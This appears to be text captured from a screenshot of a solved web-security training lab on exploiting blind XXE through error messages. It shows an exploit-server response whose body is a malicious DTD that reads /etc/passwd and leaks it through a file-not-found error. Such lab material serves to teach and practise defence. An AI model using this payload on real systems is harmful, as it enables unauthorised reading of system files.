 All labs | Web Secur
Lab: Exploiting blind
Exploiting blind XXE
Exploit Server: Explo
https://exploit-0ab800560426ea4284fea4d4011200c2.exploit-server.net
Web Security
Academy
Exploiting blind XXE to retrieve data via error
messages
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0ab800560426ea4284fea4d4011200c2.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///meloinvento/%file;'>">
%eval;
%exfil;